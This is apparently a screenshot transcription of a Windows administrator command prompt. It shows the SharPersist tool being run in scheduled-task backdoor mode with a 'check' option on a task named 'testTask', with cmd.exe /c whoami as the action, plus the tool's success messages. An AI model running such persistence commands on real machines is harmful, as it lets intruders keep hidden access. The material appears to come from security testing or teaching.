 管理员: 命令提示符
c:\net>SharPersist.exe -t schtaskbackdoor -c "C:\Windows\System32\cmd.exe" -a "/
c whoami" -n "testTask" -m check
[*] INFO: Checking if scheduled task exists to backdoor.
[+] SUCCESS: A scheduled task with that name exists.
[*] INFO: Checking if schedule task has backdoored action.
[+] SUCCESS: That scheduled task is NOT backdoored
[*] INFO: Checking for correct arguments given
[+] SUCCESS: Correct arguments given
c:\net>_